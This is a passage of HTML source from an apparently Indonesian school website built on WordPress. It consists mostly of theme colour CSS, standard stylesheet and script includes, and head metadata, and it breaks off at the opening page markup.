	.archive .op_nw_head:before,
	.archive .op_nw_share a:before {
        background: #333333;
	}
	.archive .op_news .op_nw_head a,
	.archive .op_nw_share i,
	.op_sos_alumni a,
	.rel_right h3 a,
	.single_share i,
	.op_sg_event.op_prev span:first-child,
	.op_gu_float a {
		color: #333333;
	}
	.archive .op_nw_share i.i_share,
	.content_big .widget_block a,
	.op_ar_add a,
	.archive .op_news a,
	.op_ar_box a,
	.breadcrumbs a,
	.single_view i,
	.rel_right span.exp,
	.single_share i.i_share,
	.op_sg_event.op_prev,
	.op_tab_siswa a {
		color: #ff9900;
	}
	.awesome .pagination a {
		background: #f7f7f7;
		color: #333333;
	}
	.op_sg_event.op_next {
		background: #333333;
		color: #f7f7f7;
	}
	.awesome .pagination a.active {
		background: #f7f7f7;
		color: #ff9900;
	}
	.op_pic_alumni span {
		border: 4px solid #f7f7f7;
		background: #ff9900;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_pel,
	.single_cat {
		background: #ff9900;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_kel,
	.awesome .comment-reply-link,
	.awesome .comment-form #submit {
		background: #333333;
		color: #f7f7f7;
	}
	.single_tag a {
		border: 1px solid #ff9900;
		color: #333333;
	}
	.single_cat .cat_link {
		border: 1px solid #f7f7f7;
		background: #ff9900;
	}
	
	.awesome .widget_box-inner {
		background: #f7f7f7;
		color: #333333;
	}
	.awesome .widget_box-inner a {
		color: #ff9900;
	}
	.awesome .to_top {
		background: #ff9900;
		color: #f7f7f7;
	}
	.thisnav .accordion li a span {
		background: #ff9900;
		color: #ffffff;
	}
	
	
	.mag_bot,
	.bot_right {
		background: #ffffff;
	}
	.mag_bot,
	.mgz_input input,
	.mgz_select select,
	.bot_right {
		color: #222222;
	}
	.open_menu:before {
		border-top: 2px solid #222222;
	}
	.open_menu:after {
		border-bottom: 2px solid #222222;
	}
	.mgz_button button,
	.botclose {
		background: #ff9900;
		color: #ffffff;
	}
	.mag_run:before {
		background: #eeeeee;
	}
	.mag_run {
		color: #555555;
	}
	
	.sch_infosekolah {
		background: #ffffff;
		color: #222222;
	}
	.sch_info {
		background: #ff9900;
		color: #ffffff;
	}
	.mag_master {
		background: #ffffff;
		color: #222222;
	}
	.mas_loop {
		background: #ffffff;
		color: #222222;
		border-bottom-color: #ff9900;
	}
	.mas_post h3 a {
		color: #222222;
	}
	.mas_get:before {
		background: #222222;
	}
	.mas_title {
		background: #ff9900;
		color: #ffffff;
	}
	
	.mag_news {
		background: #ffffff;
	}
	.news_loop {
		background: #ffffff;
		color: #222222;
	}
	.news_title,
	.news_all {
		color: #ffffff;
	}
	.news_post h3 a {
		color: #222222;
	}
	.news_title {
		background: #222222;
		color: #ffffff;
	}
	.news_all {
		background: #ff9900;
		color: #ffffff;
	}
	
	.blog_news.mag_news {
		background: #ffffff;
	}
	.blog_news .news_loop {
		background: #ffffff;
		color: #222222;
	}
	.blog_news .news_title,
	.blog_news .news_all {
		color: #ffffff;
	}
	.blog_news .news_post h3 a {
		color: #222222;
	}
	.blog_news .news_title {
		background: #222222;
		color: #ffffff;
	}
	.blog_news .news_all {
		background: #ff9900;
		color: #ffffff;
	}
	
	.mag_event {
		background: #ffffff;
		color: #222222;
	}
	.table_agenda .btn a {
		color: #222222;
		border: 1px solid #ff9900;
	}
	.eve_near h4 span {
		background: #ff9900;
		color: #ffffff;
	}
	.eve_near h4 a {
		border: 1px solid #ff9900;
        color: #ff9900;
	}
	.table_agenda span:first-child {
		color: #ff9900;
	}
	
	.mag_umum {
		background: #ffffff;
		color: #222222;
	}
	
	.peng_loop:before {
		background: #222222;
	}
	.peng_time {
		border: 2px solid #ff9900;
		color: #ff9900;
	}
	.peng_link {
		border: 2px solid #ff9900;
		background: #ff9900;
		color: #ffffff;
	}
	.mag_quotes {
		background: #ffffff;
		color: #222222;
	}
	.quoteslide .splide__slide span {
		color: #666666;
	}
	.mag_guru {
		background: #ffffff;
	}
	.mgz_guru {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
	}
	.mgz_guru,
	.mgz_guru a {
		color: #ffffff;
	}
	
	.mag_fas {
		background: #ffffff;
	}
	.other_pres h4 a {
		color: #222222;
	}
	.tablinks {
		background: #ffffff;
	}
	.tablinks.ext {
		border: 1px solid #ff9900;
		color: #ff9900;
	}
	.tablinks.fas {
		border: 1px solid #ff9900;
		color: #ff9900;
	}
	.tablinks.pres {
		border: 1px solid #ff9900;
		color: #ff9900;
	}
	.tablinks.ext.active {
		background: #ff9900;
		color: #ffffff;
	}
	.tablinks.fas.active {
		background: #ff9900;
		color: #ffffff;
	}
	.tablinks.pres.active {
		background: #ff9900;
		color: #ffffff;
	}
	.mag_gal {
		background: #ffffff;
	}
	.gal_loop span {
		background: #ff9900;
		color: #ffffff;
	}
	.mag_vid {
		background: #ffffff;
	}
	.vid_title span {
		background: #222222;
		color: #ffffff;
	}
	.vid_all {
		background: #ff9900;
		color: #ffffff;
	}
	.mag_alumni,
	.alumni_pro i {
		background: #ffffff;
		color: #222222;
	}
	.al_link,
	.alumni_year span {
		background: #ff9900;
		color: #ffffff;
	}
	.alumni_pro {
		background: #222222;
		color: #ffffff;
	}
	.magazine .mag_box,
	.magazine .login_in,
	.magazine .right__thecontent input,
	.magazine .logajax input,
	.magazine .search_something,
	.magazine .search_something input,
	.magazine .mag_rside .widget_block {
		background: #ffffff;
		color: #666666;
	}
	.art_meta h2 a {
        color: #222222;		
	}
	.right__thecontent input.front__submit,
	.magazine .submit_button,
	.sos_alumni a {
		background: #222222;
		color: #ffffff;
	}
	.single .no_img .breadcrumbs {
        color: #666666;		
	}
	.single .no_img .breadcrumbs a,
	.mag_tag a {
        color: #222222;		
	}
	.mag_loc {
		border-left: 1px solid #666666;
	}
	.sing_extra a,
	.comment-reply-link,
	.mading_table td.tdcol a,
	.mat_class a.det_more,
	.mat_back {
        background: #ff9900;
		color: #ffffff;
	}
	.mag_share i {
		color: #222222;
	}
	
	
	
	.single .mag_news {
		background: #ffffff;
	}
	.single .news_loop {
		background: #ffffff;
		color: #666666;
	}
	.single .news_title,
	.single .news_all {
		color: #ffffff;
	}
	.single .news_post h3 a {
		color: #666666;
	}
	.single .news_title {
		background: #666666;
		color: #ffffff;
	}
	.single .news_all {
		background: #ff9900;
		color: #ffffff;
	}
	
	
	
	
	
	
	body,
	.awesome #hours span {
		background-color: #ffffff;
		color: #222222;
	}
	#comment,
	.post_inpublish, 
	.after_title {
		color: #222222;
	}
	.mading,
	.magazine,
	.awesome,
	.op_pg_head,
	.op_pg_head:before,
	.op_pg_head span:before,
	.op_tea_head,
	.op_footer {
		background: #ffffff;
	}
	.comment__avatar img {
		border: 7px solid #ffffff;
	}
	.aka_pagination a.active {
		background: #ff9900;
		color: #ffffff;
		border: 1px solid #ff9900;
	}
	a,
	.awesome #hours span#secs {
		color: #ff9900;
	}
	.img_link {
		background: #ff9900;
	}
	.post-category a,
	.akapost-category a,
	.madtags a,
	.agenda_dt,
	.a_time span,
	.waktu span,
	.comment-form #submit,
	.down_down,
	.kelas_head,
	.mat_count,
	.log_close a,
	.submit_button,
	.per_materi,
	.det_mapel,
    .det_kelas,
	.art_title span,
	.table_inakademi td i,
	.akademi__comment i,
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button,
	.front__submit {
		background: #ff9900;
		color: #ffffff;
	}
	.a_time span:before {
        border-right: 8px solid #ff9900;
	}
	.a_time span:after {
        border-left: 8px solid #ff9900;
	}
	.publish_date {
		border: 8px solid #ffffff;
		background: #ff9900;
		color: #ffffff;
	}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
		border: 1px solid #ff9900;
	}
	.wp-block-tag-cloud a {
		color: #ffffff;
		background: #ff9900;
	}
	.share i {
		border: 8px solid #ffffff;
	}
	.mad__top {
		background: #222222;
		color: #ffffff;
	}
	.mad__top a {
		color: #ffffff;
	}
	.head_time,
    .head_phone,
    .head_mail,
	.mad__nav .newnav .accordion li a span {
	    background: #ff9900;
		color: #ffffff;
    }
	.mad__nav:after,
	.layout_mading .site-header-menu,
	#madingslider {
		background: #ff9900;
	}
	.mad__nav .newnav .accordion li a,
	.mad__nav .newnav .accordion li.menu-item-has-children:after {
		color: #ffffff;
	}
	.mad__search i,
    .mad__menu i {
		background: #ffffff;
		color: #ff9900;
	}
	.mad__nav .newnav .accordion li.menu-item-has-children:before {
		border-bottom: 12px solid #222222;
	}
	.mad__nav .newnav .accordion li ul {
		background: #222222;
	}
	.mad__nav .newnav .accordion li ul a,
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	
	.mad__nav .newnav.nav-desktop .accordion li ul a:hover {
        background: #ff9900;
		color: #ffffff;
	}
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #ffffff;
	}
	.form__search {
		background: #222222;
	}
	#searchform:before {
		border-bottom: 10px solid #222222;
	}
	.mad__select,
	.mad__input {
		background: #555555;
	}
	.mad__select select,
	.mad__input input {
		color: #ffffff;
	}
	.mad__button button {
		background: #ff9900;
		color: #ffffff;
	}
	.mad__school {
		background: #222222;
		color: #ff9900;
	}
	.mad__sos .icon-mad-facebook {
        background: #ff9900;
		color: #ffffff;
    }

    .mad__sos .icofont-x,
	.mad__sos .icofont-tiktok {
        background: #0fe327;
		color: #ffffff;
    }

    .mad__sos .icon-mad-instagram {
        background: #33bbff;
		color: #ffffff;
    }
	
	.mad__sos .icon-mad-youtube {
        background: #003366;
		color: #ffffff;
    }

    .mad__sos .icon-mad-mail {
        background: #dc0fe3;
		color: #ffffff;
    }

    .mad__sos .icon-mad-whatsapp {
        background: #dd3333;
		color: #ffffff;
    }
	.mad_ticker {
        background: #ff9900;
		color: #ffffff;
    }
	.mad_ticker a {
		color: #333333;
    }
	.sekilas,
	.mad_today {
		background: #222222;
		color: #ffffff;
	}
	.news_editorial {
		background: #eeeeee;
	}
	.title_news {
		background: #222222;
		color: #ffffff;
	}
	.news_meta { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #222222);
		color: #ffffff;
	}
	.get_names { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #222222);
	}
	.news_meta a,
	.get_names { 
		color: #ffffff;
	}
	.re_kepala { 
		color: #ffffff;
	}
	.edit_before {
		background: #ff9900;
	}
	.edit_box a {
		color: #ffffff;
	}
	.edit_box:after {
		border-right: 10px solid #222222;
	}
	.four_block_post {
		background: #ffffff;
	}
	.title_four.re_peng {
		color: #222222;
	}
	.title_four.re_peng:before {
		border-top: 3px solid #ff9900;
	}
	.pengbox .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #222222);
		color: #ffffff;
	}
	.pengbox .first_layer a {
		color: #ffffff;
	}
	.pengbox {
		background: #f7f7f7;
		color: #222222;
	}
	.pengbox a {
		color: #444444;
	}
	.pengbox .four_bottom a {
		background: #222222;
		color: #ffffff;
	}
	.title_four.re_blog {
		color: #222222;
	}
	.title_four.re_blog:before {
		border-top: 3px solid #ff9900;
	}
	.madblogguru .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #222222);
		color: #ffffff;
	}
	.madblogguru .first_layer a {
		color: #ffffff;
	}
	.madblogguru {
		background: #222222;
		color: #ffffff;
	}
	.madblogguru a {
		color: #dddddd;
	}
	.madblogguru .four_bottom a {
		background: #ffcc00;
		color: #222222;
	}
	.title_four.re_fasilitas {
		color: #222222;
	}
	.title_four.re_fasilitas:before {
		border-top: 3px solid #ff9900;
	}
	.sarana .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #222222);
		color: #ffffff;
	}
	.sarana .first_layer a {
		color: #ffffff;
	}
	.sarana {
		background: #f7f7f7;
		color: #222222;
	}
	.sarana a {
		color: #444444;
	}
	.sarana .four_bottom a {
		background: #222222;
		color: #ffffff;
	}
	.title_four.re_kegiatan {
		color: #222222;
	}
	.title_four.re_kegiatan:before {
		border-top: 3px solid #ff9900;
	}
	.kegiatan .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #222222);
		color: #ffffff;
	}
	.kegiatan .first_layer a {
		color: #ffffff;
	}
	.kegiatan {
		background: #222222;
		color: #ffffff;
	}
	.kegiatan a {
		color: #dddddd;
	}
	.kegiatan .four_bottom a {
		background: #ffcc00;
		color: #222222;
	}
	.overlay {
		background: #222222;
	}
	.event_block {
	     color: #ffffff;
    }
	.age_date {
	    color: #ffcc00;
    }
	.age_title h3 a {
	    color: #ffffff;
    }
	.day,
	.hour,
	.minute {
        color: #ffcc00;
        border-bottom: 1px solid #ffcc00;
    }
	.second {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.un span {
		color: #ffffff;
	}
	.mading_gallery {
	     background: #ffffff;
    }
	.gal_layer:after {
	     background: #222222;
    }
	.mading_gallery,
	.mading_gallery a {
	     color: #ffffff;
    }
	.home_quotes {
		background: #222222;
		color: #ffffff;
	}
	.home_quotes span {
        color: #ff9900;
    }
	.mading_guru  {
		background: #ffffff;
		color: #222222;
	}
	.guru_info {
		background: linear-gradient(rgba(0, 0, 0, 0), #222222);
		color: #ffffff;
	}
	.guru_info a {
		color: #ffffff;
	}
	.mading_guru .title_guru:after {
		background: #ff9900;
	}
	.home_videos  {
		background: #ffffff;
		color: #222222;
	}
	.home_videos .title_guru:after {
		background: #ff9900;
	}
	.mading_heading,
	.mading_heads,
	.comment_heads,
	.akademi_heading {
		color: #222222;
	}
	.guru_fullname {
		background: linear-gradient(rgba(0, 0, 0, 0), #222222);
		color: #ff9900;
	}
	.agenda_single:after {
		background: linear-gradient(#222222, rgba(0, 0, 0, 0));
	}
	.atime {
		border-left: 1px solid #ff9900;
	}
	.agloop,
	.guru_fullname a {
		color: #ffffff;
	}
	#event span {
		border-bottom: 1px solid #ff9900;
        color: #ff9900;
	}
	#event span.event_seconds {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.pagination a {
		background: #666666;
		color: #ffffff;
	}
	.pagination a.active {
        background: #222222;
        color: #ffffff;
    }
	.mad_widget {
        background: #eeeeee;
        color: #222222;
    }
	.mad_widget a {
        color: #444444;
    }
	.mad_widget .a_time span,
	.mad_widget .agenda_dt,
	.mad_widget .wp-block-tag-cloud a {
		background: #444444;
		color: #eeeeee;
	}
	.mad_widget .a_time span:before {
        border-right: 8px solid #444444;
	}
	.mad_widget .a_time span:after {
        border-left: 8px solid #444444;
	}
	.footer {
        background: #222222;
        color: #dddddd;
    }
	.footer a {
        color: #dddddd;
    }
	.to_top  {
        background: #222222;
        color: #dddddd;
    }
	
	
	.aka__nav,
	.aka__header,
	.form__akasearch,
	.form__akasearch #searchform,
	.aka__select select,
	.aka__input input,
	.aka__nav .newnav.nav-mobile {
        background: #ffffff;
    }
	.form__akasearch {
		border: 1px solid #ff9900;
	}
	.aka__menu,
	.aka__search,
	.aka__button button,
	.aka__menusearch {
		background: #ff9900;
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a  {
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #ff9900;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		background: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:first-child:after {
		color: #ffffff;
	}
	.aka__menu:before {
		background: #ff9900;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2)  {
		background: #ff9900;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		color: #ff9900;
	}
	.aka__select select,
	.aka__input input {
		color: #ff9900;
	}
	.aka__logoblock {
		background: #ffffff;
	}
	.aka__sos .number a {
		color: #ff9900;
	}
	.aka__nav .newnav.nav-desktop .accordion li a {
		color: #ff9900;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a {
		background: #ff9900;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #ff9900;
	}
	.aka__nav {
		border-color: #ff9900;
	}
	.aka__nav .newnav.nav-desktop .accordion li a span {
		background: #ffffff;
		color: #ff9900;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu {
		background: #ffffff !important;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li a,
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li.menu-item-has-children:after {
		color: #ff9900 !important;
	}
	.aka_ticker {
		background: #ffffff;
		color: #222222;
	}
	.aka_ticker .mad_today {
		color: #222222;
	}
	.aka_ticker a {
		color: #ff9900;
	}
	.aka_ticker .re_info,
	.aka_ticker .mad_today {
		background: #ffffff;
	}
	.aka__school {
		background: #ff9900;
		color: #ffffff;
	}
	.aka__school #hours {
		background: #ffffff;
		color: #ff9900;
	}
	.aka__top {
		background: #ffffff;
		color: #333333;
	}
	.aka__top a {
		color: #333333;
	}
	.edit__torial {
		background: #ff9900;
		color: #ffffff;
	}
	.quotes__post i {
		color: #ff9900;
	}
	.news_overlay {
		background-image: linear-gradient(rgba(0, 0, 0, 0), #ff9900);
		color: #ffffff;
	}
	.news h4 a {
		color: #ffffff;
	}
	.top_news {
		background: #ff9900;
		color: #ffffff;
	}
	.agenda_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #ff9900;
	}
	.agenda_box .age_inner a {
		color: #333333;
	}
	.agenda_box .eventmonth {
		background: #333333;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .afstar {
		background: #ff9900;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .eventmonth {
		color: #ffffff;
	}
	.agenda_box .instar {
		background: #ffffff;
	}
	.guru_block {
		background: #ffffff;
		color: #333333;
	}
	.guru_block span a {
		color: #ff9900;
	}
	.guru_block .guru_pro a {
		background: #ff9900;
		color: #ffffff;
	}
	.fasilitas_box {
		background: #ffffff;
		border-bottom: 4px solid #ff9900;
	}
	.fas_head {
		background: #ff9900;
		color: #ffffff;
	}
	.peng_box {
		background: #ffffff;
		color: #222222;
	}
	.peng_box a {
		color: #ff9900;
	}
	.peng_post h3 {
		background: #ff9900;
		color: #ffffff;
	}
	.blog_gurus {
		background: #ffffff;
		color: #333333;
	}
	.blog_gurus a {
		color: #ff9900;
	}
	.blog_gurus h4 {
		background: #ff9900;
		color: #ffffff;
	}
	
	.prestasi_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #ff9900;
		border-bottom: 4px solid #ff9900;
	}
	.prestasi_box .star,
	.prestasi_box .afstar {
		background: #ff9900;
	}
	.prestasi_box .star {
		color: #ffffff;
	}
	.prestasi_box .instar {
		background: #ffffff;
	}
	.prestasi_box a {
		color: #ff9900;
	}
	
	.ekskul_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #ff9900;
		border-bottom: 4px solid #ff9900;
	}
	.ekskul_box .star,
	.ekskul_box .afstar {
		background: #ff9900;
	}
	.ekskul_box .star {
		color: #ffffff;
	}
	.ekskul_box .instar {
		background: #ffffff;
	}
	.ekskul_box a {
		color: #ff9900;
	}
	.ekskul_box span a {
		color: #333333;
	}
	
	.gall_box {
		background: #ffffff;
		border-bottom: 4px solid #ff9900;
	}
	.gall_head {
		background: #ff9900;
		color: #ffffff;
	}
	.akavideo_box {
		background: #ffffff;
		border-bottom: 4px solid #ff9900;
	}
	.vid_gall {
		background: #ff9900;
		color: #ffffff;
	}
	.akademi_bread {
		background: #ffffff;
		color: #333333;
	}
	.akademi_bread a {
		color: #ff9900;
	}
	#sidebar .widget_block {
		background: #ffffff;
		color: #333333;
	}
	#sidebar .widget_block a {
		color: #ff9900;
	}
	
	
	.press_top {
		background: #111111;
		color: #ffffff;
	}
	.press_search,
	.ps_input input,
	.ps_select select {
		background: #555555;
		color: #ffffff;
	}
	.ps_button button {
		background: #555555;
		color: #ffffff;
	}
	.press_head,
	.press_head .site-header-menu {
		background: #ff9900;
	}
	.press_head .newnav .accordion li a,
	.press_head .newnav .accordion li.menu-item-has-children:after {
		color: #ffffff;
	}
	.press_head .newnav .accordion li a span,
	.closemenu {
		background: #ffffff;
		color: #333333;
	}
	.press_head .newnav .accordion li ul {
		background: #ffffff;
	}
	.press_head .newnav .accordion li ul li a,
	.press_head .newnav .accordion li ul li.menu-item-has-children:after {
		color: #333333;
	}
	.press_head .newnav .accordion li ul a:hover {
        background: #ff9900;
		color: #ffffff;
	}
	.press_head .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #ffffff;
	}
	.press_content {
		background: #ffffff;
	}
	.press_infosekolah {
		background: #ffffff;
		color: #222222;
	}
	.press_infosekolah .number a {
		color: #222222;
	}
	.layout_prestasi .con_box .phone {
		color: #222222;
	}
	.info_box h3 span.re_info {
		background: #ffffff;
		color: #222222;
		border: 2px solid #222222;
	}
	.info_box h1:after,
	.opentoggle:before,
	.school_box:after,
	.press_infosekolah:after {
		background: #222222;
		color: #ffffff;
	}
	.press_sosial i {
		background: #ff9900;
		color: #ffffff;
	}
	.presshome_agenda {
		background: #ffffff;
		color: #222222;
	}
	.presshome_agenda a  {
		color: #ff9900;
	}
	.foot_agenda a:after {
		background:  #ff9900;
	}
	.near_agenda h3 span.re_agenda {
		background: #ff9900;
		color: #ffffff;
		border: solid 2px #ff9900;
	}
	.post_meta {
        background: #333333;
		color: #ffffff;
	}
	.post_meta h4 a {
		color: #ffffff;
	}
	.post_meta span {
        color: #ffffff;
        border: solid 2px #ffffff;;
	}
	.announ_home {
        background: #ffffff;
		color: #222222;
	}
	.announ_home a {
		color: #ff9900;
	}
	.announ_post h3 span {
		background: #ff9900;
		color: #ffffff;
        border: solid 2px #ff9900;
	}
	.press_boxquote {
		background:  #ffffff;
		color: #333333;
	}
	#personelblock {
		background: #eeeeee;
	}
	.head_datas {
		background:  #ffffff;
		color: #333333;
	}
	.editorial_more a {
        color: #ff9900;
        border: solid 2px #ff9900;
	}
	.head_datas .re_kepala {
        color: #ff9900;
	}
	.pressguru_info {
        background: #ffffff;
        color: #333333;
	}
	.pressguru_info a {
        color: #ff9900;
	}
	#anotherblock {
        background: #ffffff;
	}
	.blog_box h3 span.re_blog {
        color: #333333;
		border: solid 2px #333333;
	}
	
	.blog_in  {
        background: #ffffff;
        color: #333333;
	}
	.blog_in a {
        color: #ff9900;
	}
	.bot_head {
        color: #333333;
	}
	.box_extra {
        background: #eeeeee;
        color: #333333;
	}
	.extra_text span.re_lihat {
		color: #ff9900;
		border:  2px solid #ff9900;
	}
	#lastblock {
        background: #ff9900;
        color: #ffffff;
	}
	.pressvideo.owl-theme .owl-nav [class*="owl-"] {
        color: #ff9900 !important;
		background: #ffffff !important;;
    }
	.pressvideo.owl-theme .owl-nav {
        background: #ffffff;
	}
	
	.press_page:before,
	.press_eventdate,
	.press_cat a {
		background: #ff9900;
	}
	.press_page h1,
	.press_eventdate,
	.press_cat a,
	.bread_in .press_sub {
        color: #ffffff;
	}
	
	.press_in {
		background: #ffffff;
	}
	.press_inmeta h2 a {
        color: #333333;
	}
	.press_inexcerpt {
        color: #ff9900;
	}
	.press_inpublish {
		background: #ffffff;
		color: #ff9900;
	}
	.press_eventmonth {
		background: #ffffff;
		color: #222222;
	}
	.ntext,
	.five_block i {
        color: #333333;
	}
	.nhome {
        background: #ffffff;
	}
	.nphone {
        background: #ffffff;
	}
	.nemail {
        background: #ffffff;
	}
	.nwa {
        background: #ffffff;
	}
	.nreturn {
        background: #ffffff;
	}
	
	
	.mad_presblock {
        background: #ffffff;
		color: #333333;
	}
	.mad_presblock a {
		color: #ff9900;
	}
	.mad_presblock .pres_button a {
		 background: #ff9900;
		color: #ffffff;
	}
	
	.mag_top {
		background: #ff9900;
		color: #ffffff;
	}
	.mag_top a {
		color: #ffffff;
	}
	.magazine .newnav .accordion li a span {
		background: #ffffff;
		color: #ff9900;
	}
	.magazine .newnav .accordion li.menu-item-has-children:after {
		border-top: 6px solid #ffffff;
	}
	.magazine .newnav .accordion li ul {
		background: #ffffff;
	}
	.magazine .newnav .accordion li ul li a {
		color: #222222;
	}
	
	
	
	
	
	@media screen and (max-width: 982px) {
		.mag_menu {
	    	background: #ffffff;
    	}
		.mag_top .newnav.nav-mobile .accordion li a {
	    	color: #222222;
    	}
		.mag_top .newnav.nav-mobile .accordion li.menu-item-has-children:after  {
			border-top: 6px solid #222222;
		}
		.mag_top .newnav.nav-mobile .accordion li a span {
	    	background: #222222;
			color: #ffffff;
    	}
    	.aka_sos_in {
	    	background: #ffffff;
    	}
		.aka__header,
		.aka__menu:after {
            background: #ffffff;
        }
		.aka_ticker .mad_today {
            color:  #ff9900 !important;
        }
		.form__akasearch:before {
            background:  #ff9900 !important;
        }
    }
	
</style>
<link rel='stylesheet' id='mading-css-css' href='https://www.darulfithrah.com/wp-content/themes/mading/akademi/style.css?ver=041226' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://www.darulfithrah.com/wp-content/themes/mading/stylesheet/splide.min.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='mading-font-css' href='https://www.darulfithrah.com/wp-content/themes/mading/stylesheet/mading-font.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.darulfithrah.com/wp-content/themes/mading/stylesheet/icofont.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='web-body-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='web-header-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='web-menu-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.darulfithrah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.darulfithrah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.darulfithrah.com/wp-content/themes/mading/javascript/jquery.validate.js?ver=6.3.7' id='validate-script-js'></script>
<script type='text/javascript' id='ajax-auth-script-js-extra'>
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.darulfithrah.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.darulfithrah.com\/home","loadingmessage":"Pengecekan informasi..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.darulfithrah.com/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.3.7' id='ajax-auth-script-js'></script>
<script type='text/javascript' src='https://www.darulfithrah.com/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.1.5.7' id='sekolahpro-js'></script>
<link rel="https://api.w.org/" href="https://www.darulfithrah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.darulfithrah.com/wp-json/wp/v2/pages/5777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.darulfithrah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.darulfithrah.com/home/" />
<link rel='shortlink' href='https://www.darulfithrah.com/?p=5777' />
<link rel="alternate" type="application/json+oembed" href="https://www.darulfithrah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.darulfithrah.com%2Fhome%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.darulfithrah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.darulfithrah.com%2Fhome%2F&#038;format=xml" />
<style type="text/css">	
	.overlay {
		opacity: 0.75	}
	.parallax {
        background-image: url(https://www.darulfithrah.com/wp-content/themes/mading/images/agenda.jpg);
	}
	.to_top {
		margin-right: 0px;
	}
	</style><style type="text/css">body, button, input, select, textarea { font-family: Inter; }
h1, h2, h3, h4, h5, h6, .post_inthumb h2, .guru_fullname a, .edit_box h3, .head_name, .mad__schoolname, #clock span, .news_meta h3, .title_four, .first_layer h3, .next_layer h3, .four_bottom a, .title_agenda, .age_title h3 a, .gal_layer h4, .home_quotes h4, .title_guru, .guru_nama, .widget_block h2, .mading_heading, .mading_heads, rel_overlay h4, .comment_heads, .comment-form #submit, .agenda_heading { font-family: Inter; }
.nav .dd.desktop li a, .nav .dd.desktop li ul li a, .nav .dd.accord li a { font-family: Inter; }
	body, button, input, select, textarea {
		font-size: 14px;
	}
	</style><!-- Mading Code : Green0925 --><link rel="icon" href="https://www.darulfithrah.com/wp-content/uploads/2024/11/cropped-Desain-tanpa-judul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.darulfithrah.com/wp-content/uploads/2024/11/cropped-Desain-tanpa-judul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.darulfithrah.com/wp-content/uploads/2024/11/cropped-Desain-tanpa-judul-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.darulfithrah.com/wp-content/uploads/2024/11/cropped-Desain-tanpa-judul-270x270.png" />
	</head>
	
	<body class="page-template-default page page-id-5777 wp-custom-logo wp-embed-responsive">
	            <div class="mad__wrapper layout_akademi">
		    <section class="aka__header madclear">
				<div class="aka__nav">
				    <div id="site-header-menu" class="site-header-menu">
